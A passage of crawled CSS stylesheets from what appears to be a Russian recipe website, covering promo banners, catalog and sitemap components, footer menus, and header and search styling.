    align-items: center;
}

.main-banner-partner_promo-text {
    font-size: 23px;
    margin-right: 28px;
    font-family: 'Fira Sans';
    text-transform: uppercase;
    font-weight: 700;
}

.main-banner-partner.orange .main-banner-partner_promo-text {
    font-size: 28px;
}

.main-banner-partner_promo-text-small {
    font-size: 12px;
    text-transform: initial;
    font-weight: 400;
}

.main-banner-partner_promo-code {
    background: #FFFFFF;
    color: #58AFAD;
    font-size: 25px;
    font-weight: 700;
    padding: 4px 39px;
}

.main-banner-partner.green .main-banner-partner_promo-code {
    color: #FA6540;
}

.main-banner-partner_fly.green-1 {
    position: absolute;
    width: 70px;
    height: 50px;
    right: 66px;
    top: 61px;
    z-index: 3;
}

.main-banner-partner_fly.green-2 {
    position: absolute;
    width: 70px;
    height: 50px;
    left: 49%;
    bottom: 77px;
    z-index: 4;
}

.main-banner-partner_fly.green-3 {
    position: absolute;
    width: 400px;
    height: 300px;
    right: 180px;
    bottom: 25px;
    z-index: 2;
}

@media (max-width: 1645px) {
    .main-banner-partner_fly.strawberry-1,
    .main-banner-partner_fly.strawberry-2 {
        display: none;
    }
    .main-banner-partner_fly.strawberry-3 {
        left: 510px;
    }
    .main-banner-partner_fly.strawberry-4 {
        left: 500px;
    }
    .main-banner-partner_fly.green-3 {
        width: 366px;
        right: 132px;
    }
    .main-banner-partner_fly.green-1 {
        right: 30px;
        top: 40px;
    }
    .main-banner-partner_fly.green-2 {
        left: 53%;
    }
}

@media (min-device-width: 1601px) and (max-device-width: 1700px) {
    .orange .main-banner-partner_inner {
        padding-left: 38px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
}

@media (min-device-width: 1372px) and (max-device-width: 1600px) {
    .main-banner-partner {
        padding: 36px;
        height: 438px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
    .main-banner-partner_title {
        margin-bottom: 12px;
        height: 16px;
    }
    .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.strawberry-3 {
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 220px;
        padding-top: 120px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 490px;
        height: 372px;
    }
    .main-banner-partner.orange .main-banner-partner_text {
        width: 52%;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 49%;
    }
    .main-banner-partner_fly.green-3 {
        right: 45px;
    }
    .main-banner-partner_fly.green-2 {
        left: 48%;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
}

@media (min-device-width: 801px) and (max-device-width: 1370px) {
    .main-banner-partner.orange {
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 30px;
        height: 370px;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 50%;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 190px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 472px;
        height: 407px;
    }
    .main-banner-partner.orange {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 53px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
}

@media (min-device-width: 601px) and (max-device-width: 800px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 48%;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_small-text {
        width: 273px;
    }
    .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 0px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 443px;
        height: 351px;
        right: -12%;
        bottom: 12%;
    }
    .orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        bottom: 0;
        height: 270px;
        display: flex;
        flex-direction: row;
        justify-content: flex-end;
        padding-right: 10%;
        text-align: center;
    }
    .orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
        justify-content: center;
        align-items: end;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        width: 51%;
        font-size: 23px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-content: space-between;
        width: 100%;
        gap: 100px;
    }
    .main-banner-partner_promo-text-small {
        order: 1;
        padding-top: 50px;
    }
    .main-banner-partner_promo-text-big {
        order: 2;
    }
    .orange .main-banner-partner_promo-code,
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        width: 235px;
        height: 57px;
        font-size: 20px;
        margin-top: -14px;
        padding: 13px 0;
    }
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        margin-top: 0px;
        width: 200px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 36px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
        width: 52%;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: row;
    }
    .main-banner-partner.green .main-banner-partner_promo-text-small {
        order: 2;
        padding-top: 0px;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 15px;
    }
}

@media (max-width: 600px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 25%;
        top: 101px;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 337px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        width: 372px;
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        font-size: 24px;
        width: 90%;
    }
    .main-banner-partner.orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner.orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        padding-right: 0;
        padding-top: 24%;
        height: 185px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        font-size: 21px;
        margin-right: 0;
        text-align: center;
    }
    .main-banner-partner_promo-text-small {
        display: none;
    }
    .main-banner-partner_fly.orange-1 {
        width: 370px;
        height: 290px;
    }
    .orange .main-banner-partner_inner,
    .main-banner-partner.strawberry .main-banner-partner_inner {
        padding: 28px 0 0 20px;
        border: 2px solid #68DFDD;
        height: 374px;
        justify-content: start;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: block;
        left: 95px;
        top: 231px;
        width: 53px;
        height: 85px;
    }
    .main-banner-partner_fly.strawberry-2 {
        display: block;
        right: 267px;
        top: 300px;
        width: 97px;
        height: 85px;
        transform: rotateY(180deg);
    }
    .main-banner-partner.strawberry .main-banner-partner_small-text {
        width: 59%;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: block;
        left: 284px;
        top: 12px;
        width: 52px;
        transform: rotateZ(20deg);
    }
    .main-banner-partner_fly.green-1 {
        display: none;
    }
    .main-banner-partner.green {
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.green .main-banner-partner_inner {
        padding: 20px 0 0 20px;
        justify-content: flex-start;
        height: 92%;
    }
    .main-banner-partner_fly.green-3 {
        right: 0;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.green-3 {
        bottom: 60px;
        width: 300px;
    }
    .main-banner-partner_fly.green-2 {
        left: 8%;
        bottom: 28%;
        transform: rotateZ(90deg);
    }
    .main-banner-partner.green .main-banner-partner_bottom {
        height: 200px;
        padding-right: 0;
    }
    .main-banner-partner_promo-text-small {
        display: block;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: column;
        position: relative;
        padding-right: 0;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        margin-right: 0;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-content: space-between;
        gap: 45px;
        text-align: center;
    }
    .main-banner-partner.green .main-banner-partner_promo-code {
        position: absolute;
        bottom: 25px;
        width: 195px;
        height: 35px;
        text-align: center;
        padding: 0;
    }
}

@media (max-width: 329px) {
    .main-banner-partner_fly.green-3 {
        height: 280px;
    }
    .main-banner-partner_fly.green-2 {
        left: 3%;
        bottom: 20%;
        transform: rotateZ(90deg);
    }
}

@media(max-width: 1839px) and (min-width: 1180px) {
    .soderjanie .soderjanie__ul li a {
        font-size: 16px;
    }
    .soderjanie .soderjanie__ul li {
        padding-left: 9px;
    }
}

._image {
    text-align: center
}

footer {
    background: #fff;
    padding-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/styles-cache.css
body_size: 2335
content:


/* Start:/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073*/

.topmenu a {
  text-decoration: none;
  margin-left: 20px;
  color: #333;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075*/
.breadcrumbs li {
  color: #660000;
}
.breadcrumbs li a {
  color: #660000;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.item {
  position: relative;
  width: 150px;
  height: auto;
  margin-bottom: 20px;
}

.item> * {
  margin: 0;
  padding: 0;
}
.menu-main .item {
  padding-top: 10px;
  margin-bottom: 10px;
  width: 200px;
}
@media (min-width: 991px) {
  .menu-main {
    width: 70%;
  }
}


/* line */
.bx_catalog_line{margin-bottom: 30px;}
.bx_catalog_line .bx_catalog_line_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_line .bx_catalog_line_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_line .bx_catalog_line_ul{padding: 0;}
.bx_catalog_line .bx_catalog_line_ul li{
  margin-bottom: 20px;
  list-style: none;
}
.bx_catalog_line .bx_catalog_line_ul li:before {content: '' !important}

.bx_catalog_line .bx_catalog_line_img{
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  margin-right: 40px;
  width: 125px;
  height: 125px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}

.bx_catalog_line .bx_catalog_line_title{
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 18px;
}
.bx_catalog_line .bx_catalog_line_title a{
  color: #4c7da6;
  font-size: 18px;
}
.bx_catalog_line .bx_catalog_line_title a:hover{text-decoration: none;}
.bx_catalog_line .bx_catalog_line_title span{font-size: 16px}
.bx_catalog_line .bx_catalog_line_description{
  color: #3f3f3f;
  font-size: 13px;
  line-height: 16px;
}


@media (max-width:639px) {
  .bx-touch .bx_catalog_line .bx_catalog_line_img{
    margin-right: 10px;
    width: 50px;
    height: 50px;
  }

  .bx-touch .bx_catalog_line .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_line .bx_catalog_line_title a{font-size: 14px;}
  .bx-touch .bx_catalog_line .bx_catalog_line_description{font-size: 11px;}
}



.bx_catalog_line .bx_catalog_line_img,
.bx_catalog_line .bx_catalog_line_title,
.bx_catalog_line .bx_catalog_line_title a,
.bx_catalog_line .bx_catalog_line_description{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* text */
.bx_catalog_text{margin-bottom: 30px;}
.bx_catalog_text .bx_catalog_text_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_text .bx_catalog_text_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_text .bx_catalog_text_ul{padding: 0;}
.bx_catalog_text .bx_catalog_text_ul li{
  float: left;
  margin: 0 10px 10px;
  list-style: none;
}
.bx_catalog_text .bx_catalog_text_ul li:before {content: '' !important}
.bx_catalog_text .bx_catalog_text_title{
  margin: 0;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_text .bx_catalog_text_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 14px;
}
.bx_catalog_text .bx_catalog_text_title a:hover{text-decoration: none}
.bx_catalog_text .bx_catalog_text_title span{font-size: 12px;}

@media (max-width:639px) {
  .bx-touch .bx_catalog_text .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_catalog_text .bx_catalog_line_title a{font-size: 12px;}
}

.bx_catalog_text .bx_catalog_line_title,
.bx_catalog_text .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* tile */

.bx_catalog_tile{margin-bottom: 30px;}
.bx_catalog_tile .bx_catalog_tile_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_tile .bx_catalog_tile_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_tile .bx_catalog_tile_ul{padding: 0;}
.bx_catalog_tile .bx_catalog_tile_ul li{
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  padding: 0 10px;
  width:12.5%;
  list-style: none;
  text-align: center;
}
.bx_catalog_tile .bx_catalog_tile_ul li:before {content: '' !important}
.bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: both;}

.bx_catalog_tile .bx_catalog_tile_img{
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0 auto;
  width: 78px;
  height: 78px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}
.bx_catalog_tile .bx_catalog_tile_title{
  margin-top: 5px;
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a{
  color: #4c7da6;
  font-size: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a:hover{text-decoration: none;}
.bx_catalog_tile .bx_catalog_tile_title span{font-size: 12px;}




/*2*/
@media (max-width:980px){
  .bx_catalog_tile .bx_catalog_tile_ul li{width:20%;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(5n+1){clear: both;}
}
/*3*/
@media (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title a{font-size: 11px;}
}
@media (min-width:480px) and (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:25%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(4n+1){clear: both;}
}
/*4*/
@media (max-width:479px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:33.3%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_img{
    width: 100%;
    height: 80px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(3n+1){clear: both;}

}


.bx_catalog_tile .bx_catalog_tile_title,
.bx_catalog_tile .bx_catalog_tile_title a,
.bx_catalog_tile .bx_catalog_tile_ul li,
.bx_catalog_tile .bx_catalog_tile_img{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* list */

.bx_sitemap{margin-bottom: 30px;}
.bx_sitemap .bx_sitemap_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_sitemap .bx_sitemap_title a{
  color: #000;
  text-decoration: none;
}

.bx_sitemap .bx_sitemap_ul li{
  padding: 0;
  line-height: 14px;
}
.bx_sitemap .bx_sitemap_ul li:before {content: '' !important}
.bx_sitemap .bx_sitemap_li_title{
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
  font-weight: normal;
  line-height: 13px;
  margin-bottom: 10px;
}
.bx_sitemap .bx_sitemap_li_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 13px;
}
.bx_sitemap .bx_sitemap_li_title a:hover{text-decoration: none}
.bx_sitemap .bx_sitemap_li_title span{font-size: 11px;}

@media (max-width:639px) {
  .bx-touch .bx_sitemap .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_sitemap .bx_catalog_line_title a{font-size: 12px;}
}

.bx_sitemap .bx_catalog_line_title,
.bx_sitemap .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.footer-mega-memu  {
  border-top: 2px solid #68dedd;
  border-bottom: 2px solid #68dedd;
  padding: 60px;
  padding-bottom: 0;
  margin-right: 160px;
  margin-top: 60px;
  margin-left: 160px;
}
.footer-mega-memu .item-footer {
  position: relative;
  height: auto;
  margin-bottom: 30px;
}

.footer-mega-memu .item> * {
  margin: 0;
  padding: 0;
}

.footer-mega-memu .menu-column .menu-item {
  display: block;
  border: none;
  font-family: "Playfair Display", "Georgia", serif;
  margin-bottom: 15px;
  font-size: 12px;
}

.footer-mega-memu .menu-column .menu-item:first-child {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #68dedd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.footer-submenu {
  border-bottom: 2px solid #68dedd;
  margin-right: 160px;
  margin-left: 160px;
  padding: 50px;
  position: relative;
}
.footer-submenu::before {
  content: "";
  width: 120px;
  height: 100px;
  border-bottom: 0;
  background: url(https://foodmood.ru/local/templates/gurmanlove/images/logo.png) center center no-repeat;
  position: absolute;
  bottom: -50px;
  left: calc(50% - 60px);
  background-color: white;
}
.wrapper-submenu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 auto;
  justify-content: space-between;
}
@media (min-width: 1200px) {
  .wrapper-submenu {
    width: 800px;
  }
}
@media (min-width: 992px) {
  .footer-mega-memu .item-footer {
    width: 160px;
  }
}
@media (max-width: 991px) {
  .wrapper-submenu .submenu-elem {
    width: 50% !important;
  }
  .footer-mega-memu {
    margin-left: 0;
    margin-right: 0;
  }
  .footer-mega-memu .menu-column .menu-item:first-child {
    display: block;
  }
  .footer-mega-memu .menu-column .menu-item:not(:first-child){
    display: inline-block;
    border: 2px solid #f6c95f;
    padding: 5px 10px;
    margin-right: 15px;
    border-radius: 15px;
  }
  .footer-mega-memu .slick-arrow {
    top: 50px !important;
  }
}
@media (max-width: 767px) {
  .wrapper-submenu .submenu-elem {
    width: 100% !important;
  }
  .footer-mega-memu .item-footer {
    height: unset;
  }
  .footer-mega-memu {
    margin: 0;
  }
}
@media (max-width: 550px) {
  .footer-submenu {
    margin: 0;
  }
}
.wrapper-submenu .submenu-elem {
  box-sizing: border-box;
  width: 25%;
  text-align: center;
  margin-bottom: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.wrapper-submenu {
  margin-top: 20px;
}
.copy_right {
  width: 83%;
  text-align: center;
  margin: 60px auto 50px;
}
.copy_right div {
  width: 33%;
  float: left;
}
@media (max-width: 767px) {
  .copy_right div {
    width: 100%;
    float: none;
  }
}
/* End */
/* /local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073 */
/* /local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616 */


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40
body_size: 10209
content:
.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:19px}@media only screen and (max-width:2500px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-size:16px}}.header-btn,.header-menu__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-btn,.header-menu__link{font-size:14px}}@media only screen and (max-width:1440px){.header-btn,.header-menu__link{font-size:12px}}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.n-header{width:100%;background-color:#fff}.n-header__container{padding:0 80px}@media(max-width:1359px){.n-header__container{padding:0 60px}}@media only screen and (max-width:1023px){.n-header__container{padding:0 clamp(16px,4.5vw,60px)}}.n-header__top{position:fixed;width:100%;left:0;top:0;z-index:3005;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:16px 80px}@media(max-width:1359px){.n-header__top{padding:16px 60px}}@media only screen and (max-width:1023px){.n-header__top{padding:8px clamp(16px,4.5vw,60px)}}.n-header__left-section{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.n-header__logo{margin-right:64px;width:80px;height:80px}@media only screen and (max-width:1649px){.n-header__logo{margin-right:44px;width:70px;height:70px}}@media only screen and (max-width:1439px){.n-header__logo{margin-right:30px}}@media only screen and (max-width:1259px){.n-header__logo{width:64px;height:64px;margin-right:18px}}@media only screen and (max-width:767px){.n-header__logo{width:50px;height:50px}}@media only screen and (max-width:374px){.n-header__logo{width:40px;height:40px}}.n-header__bottom{--aside-width:620px;width:calc(100% - var(--aside-width));margin-bottom:24px;margin-top:116px}@media(max-width:2499px){.n-header__bottom{--aside-width:470px}}@media(max-width:1899px){.n-header__bottom{--aside-width:404px}}@media only screen and (max-width:1649px){.n-header__bottom{margin-top:106px;margin-bottom:16px}}@media(max-width:1359px){.n-header__bottom{width:100%}}@media only screen and (max-width:1023px){.n-header__bottom{margin-top:98px}}@media only screen and (max-width:1259px){.n-header__bottom{margin-top:100px}}@media only screen and (max-width:767px){.n-header__bottom{margin-top:78px}}@media only screen and (max-width:374px){.n-header__bottom{margin-top:68px}}.burger-btn{display:none;width:28px;height:28px;margin-right:28px}.burger-btn path{transition:opacity .2s ease-out,transform .2s ease-out;transform-origin:center}.burger-btn path:nth-child(3){transform-origin:left}@media only screen and (max-width:1023px){.burger-btn{display:block}}.burger-btn._opened path:nth-child(1){transform:rotate(45deg) translate(0,9px)}.burger-btn._opened path:nth-child(2){transform:rotate(-45deg)}.burger-btn._opened path:nth-child(3){opacity:0;transform:scaleX(0)}.header-menu{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:1023px){.header-menu{display:none}}.header-menu__btn{margin:0 16px;padding:10px 56px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background-color:#58afad;color:#fff}@media only screen and (max-width:1649px){.header-menu__btn{margin:0 12px;padding:8px 48px}}@media only screen and (max-width:1259px){.header-menu__btn{margin:0 10px;padding:6px 30px}}.header-menu__btn:hover{background-color:#0f8d8b}.header-menu__btn._opened .header-menu__icon{display:none;opacity:0}.header-menu__btn._opened .header-menu__icon._close{display:-ms-flexbox;display:flex;opacity:1}.header-menu__icon{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:28px;height:28px;margin-right:8px;opacity:1;animation:showAnimation forwards ease-out .4s}.header-menu__icon._close{display:none;opacity:0;animation:showAnimation forwards ease-out .4s}.header-menu__icon svg{width:28px;height:28px}.header-menu__list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-menu__item{position:relative;margin:0 18px 0 16px;white-space:nowrap;cursor:pointer;padding:10px 0;transition:all .2s}@media only screen and (max-width:1649px){.header-menu__item{margin:0 12px}}@media only screen and (max-width:1439px){.header-menu__item{margin:0 10px}}.header-menu__item::before{content:"";position:absolute;top:86%;left:0;height:2px;width:100%;background:#58afad;transform:scale3d(0,1,1);transition:transform .3s;transform-origin:100% 50%;pointer-events:none}.header-menu__item:hover::before{transform-origin:0 50%;transform:scale3d(1,1,1)}.header-menu__item:hover .header-menu-popup{display:grid;grid-auto-flow:column;grid-template-rows:repeat(9,auto);grid-gap:0 40px;opacity:1}.header-menu__link{text-transform:uppercase;color:#000;border-bottom:none}@media only screen and (max-width:1259px){.header-menu__link{font-size:10px}}.header-menu__link._green{font-weight:500;color:#58afad}.header-menu__link._green:focus{color:#0f8d8b}.header-menu__link:hover{border-bottom:none}.header-btn{text-transform:uppercase;text-align:center}.header-btn__text{text-align:center}@media only screen and (max-width:1259px){.header-btn__text{font-size:10px}}.header-controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-controls__item{margin-left:66px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;text-transform:uppercase;text-align:center;border-bottom:none;color:#000}@media only screen and (max-width:1649px){.header-controls__item{margin-left:50px}}@media only screen and (max-width:1439px){.header-controls__item{margin-left:20px}}@media only screen and (max-width:767px){.header-controls__item{margin-left:24px}}.header-controls__item:hover{border-bottom:none}.header-controls__item:hover .header-controls__icon{stroke:#58afad}@media only screen and (max-width:1023px){.header-controls__item.__mob1{-ms-flex-order:-1;order:-1}}.header-controls__icon{width:28px;height:28px;margin-bottom:6px;fill:none;stroke:#333;transition:all .2s}@media only screen and (max-width:1919px){.header-controls__icon{margin-bottom:8px}}@media only screen and (max-width:1649px){.header-controls__icon{margin-bottom:6px}}@media only screen and (max-width:1259px){.header-controls__icon{margin-bottom:4px}}.header-controls__text{white-space:nowrap;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-controls__text{font-size:12px}}@media only screen and (max-width:1439px){.header-controls__text{font-size:10px}}@media only screen and (max-width:1140px){.header-controls__text{min-height:2rem}}@media only screen and (max-width:1023px){.header-controls__text{display:none}}.header-controls__text br{display:none}@media only screen and (max-width:1140px){.header-controls__text br{display:inline}}@media only screen and (max-width:767px){.header-controls__text{display:none}}.header-search{display:-ms-flexbox;display:flex}.header-search__wrap{position:relative;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;z-index:3000}.header-search__input{position:relative;z-index:3;display:block;outline:0;-ms-flex-positive:1;flex-grow:1;background-color:#fff;border:1px solid #e0e0e0;border-right:0;padding:14px 64px;color:#000;transition:all .4s}.header-search__input:valid~.header-search__clear{display:-ms-flexbox;display:flex}@media only screen and (max-width:1023px){.header-search__input{padding:10px 50px;border-right:1px solid #e0e0e0}}.header-search__input::-webkit-input-placeholder{color:#bdbdbd;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input::-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-ms-input-placeholder{color:#bdbdbd;opacity:1;-ms-transition:opacity .3s ease;transition:opacity 